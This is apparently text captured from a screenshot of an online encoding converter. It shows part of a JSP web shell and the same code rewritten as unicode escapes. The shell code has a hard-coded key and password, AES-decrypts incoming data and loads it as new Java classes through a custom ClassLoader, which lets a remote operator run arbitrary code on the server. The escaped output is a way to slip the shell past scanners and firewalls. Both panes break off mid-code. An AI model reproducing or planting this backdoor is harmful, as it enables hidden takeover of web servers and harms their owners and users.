 输入
<%! String xc="3c6e0b8a9c15224a"; String pass="pass"; String
md5=md5(pass+xc); class X extends ClassLoader{public X(ClassLoader
z){super(z);}public Class Q(byte[] cb){return super.defineClass
(cb, 0, cb.length);} }public byte[] x(byte[] s,boolean m){ try
{javax.crypto.Cipher c=javax.crypto.Cipher.getInstance
("AES");c.init(m?1:2,new javax.crypto.spec.SecretKeySpec
(xc.getBytes(),"AES"));return c.doFinal(s); }catch (Exception e)
{return null; }} public static String md5(String s) {String ret =
null;try {java.security.MessageDigest m;m =
java.security.MessageDigest.getInstance("MD5");m.update
(s.getBytes(), 0, s.length());ret = new java.math.BigInteger(1,
m.digest()).toString(16).toUpperCase();} catch (Exception e) {}
return ret; } public static String base64Encode(byte[] bs) throws
Exception {Class base64;String value = null;try
{base64=Class.forName("java.util.Base64");Object Encoder =
base64.getMethod("getEncoder", null).invoke(base64, null);value =
(String)Encoder.getClass().getMethod("encodeToString", new Class[]
{ byte[].class }).invoke(Encoder, new Object[] { bs });} catch
(Exception e) {try { base64=Class.forName
("sun.misc.BASE64Encoder"); Object Encoder = base64.newInstance();
value = (String)Encoder.getClass().getMethod("encode", new Class[]
{ byte[].class }).invoke(Encoder, new Object[] { bs });} catch
(Exception e2) {}}return value; } public static byte[]
base64Decode(String bs) throws Exception {Class base64;byte[]
value = null;try {base64=Class.forName("java.util.Base64");Object
decoder = base64.getMethod("getDecoder", null).invoke(base64,
null);value = (byte[])decoder.getClass().getMethod("decode", new
Class[] { String.class }).invoke(decoder, new Object[] { bs });}
catch (Exception e) {try { base64=Class.forName
("sun.misc.BASE64Decoder"); Object decoder = base64.newInstance();
2617 Bytes
自动转换
转换
保存结果
输出
<%!\u0020\u0053\u0074\u0072\u0069\u006e\u0067\u0020\u0078
\u0063\u003d\u0022\u0033\u0063\u0036\u0065\u0030\u0062\u0038
\u0061\u0039\u0063\u0031\u0035\u0032\u0032\u0034\u0061\u0022
\u003b\u0020\u0053\u0074\u0072\u0069\u006e\u0067\u0020\u0070
\u0061\u0073\u0073\u003d\u0022\u0070\u0061\u0073\u0073\u0022
\u003b\u0020\u0053\u0074\u0072\u0069\u006e\u0067\u0020\u006d
\u0064\u0035\u003d\u006d\u0064\u0035\u0028\u0070\u0061\u0073
\u0073\u002b\u0078\u0063\u0029\u003b\u0020\u0063\u006c\u0061
\u0073\u0073\u0020\u0058\u0020\u0065\u0078\u0074\u0065\u006e
\u0064\u0073\u0020\u0043\u006c\u0061\u0073\u0073\u004c\u006f
\u0061\u0064\u0065\u0072\u007b\u0070\u0075\u0062\u006c\u0069
\u0063\u0020\u0058\u0028\u0043\u006c\u0061\u0073\u0073\u004c
\u006f\u0061\u0064\u0065\u0072\u0020\u007a\u0029\u007b\u0073
\u0075\u0070\u0065\u0072\u0028\u007a\u0029\u003b\u007d\u0070
\u0075\u0062\u006c\u0069\u0063\u0020\u0043\u006c\u0061\u0073
\u0073\u0020\u0051\u0028\u0062\u0079\u0074\u0065\u005b\u005d
\u0020\u0063\u0062\u0029\u007b\u0072\u0065\u0074\u0075\u0072
\u006e\u0020\u0073\u0075\u0070\u0065\u0072\u002e\u0064\u0065
\u0066\u0069\u006e\u0065\u0043\u006c\u0061\u0073\u0073\u0028
\u0063\u0062\u002c\u0020\u0030\u002c\u0020\u0063\u0062\u002e
\u006c\u0065\u006e\u0067\u0074\u0068\u0029\u003b\u007d\u0020
\u007d\u0070\u0075\u0062\u006c\u0069\u0063\u0020\u0062\u0079
15687 Bytes
潇湘信安